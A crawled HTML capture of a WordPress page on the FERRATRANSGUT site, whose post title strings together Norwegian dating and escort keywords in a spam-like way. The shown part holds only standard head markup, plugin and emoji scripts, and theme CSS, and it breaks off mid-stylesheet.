

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/dating-sverige-norske-dating-sider-massasje-og-escort-eskorte-ts-oslo/
body_size: 31945
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Dating sverige norske dating sider | massasje og escort eskorte ts oslo &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Dating sverige norske dating sider | massasje og escort eskorte ts oslo &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/dating-sverige-norske-dating-sider-massasje-og-escort-eskorte-ts-oslo/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/4054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/dating-sverige-norske-dating-sider-massasje-og-escort-eskorte-ts-oslo/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=4054' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fdating-sverige-norske-dating-sider-massasje-og-escort-eskorte-ts-oslo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fdating-sverige-norske-dating-sider-massasje-og-escort-eskorte-ts-oslo%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 